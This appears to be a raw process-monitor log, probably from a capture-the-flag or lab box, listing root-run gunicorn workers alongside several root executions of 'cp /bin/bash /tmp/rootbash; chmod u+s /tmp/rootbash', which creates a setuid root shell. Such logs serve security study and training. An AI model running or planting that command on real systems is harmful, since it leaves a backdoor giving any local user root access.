 2022/02/05 15:13:45 CMD: UID=0    PID=1006   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:45 CMD: UID=0    PID=1007   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:45 CMD: UID=0    PID=1008   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:45 CMD: UID=0    PID=1009   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:45 CMD: UID=0    PID=1010   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:45 CMD: UID=0    PID=1011   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:45 CMD: UID=0    PID=1012   | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash
2022/02/05 15:13:45 CMD: UID=0    PID=1013   |
2022/02/05 15:13:45 CMD: UID=0    PID=1014   | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash
2022/02/05 15:13:45 CMD: UID=0    PID=1015   | chmod u+s /tmp/rootbash
2022/02/05 15:13:56 CMD: UID=0    PID=1017   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:56 CMD: UID=0    PID=1018   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:56 CMD: UID=0    PID=1019   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:13:56 CMD: UID=0    PID=1020   | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash
2022/02/05 15:13:56 CMD: UID=0    PID=1021   | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash
2022/02/05 15:14:16 CMD: UID=0    PID=1022   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:14:16 CMD: UID=0    PID=1023   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:14:16 CMD: UID=0    PID=1024   | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080
app:app
2022/02/05 15:14:16 CMD: UID=0    PID=1025   | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash
2022/02/05 15:14:16 CMD: UID=0    PID=1026   | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash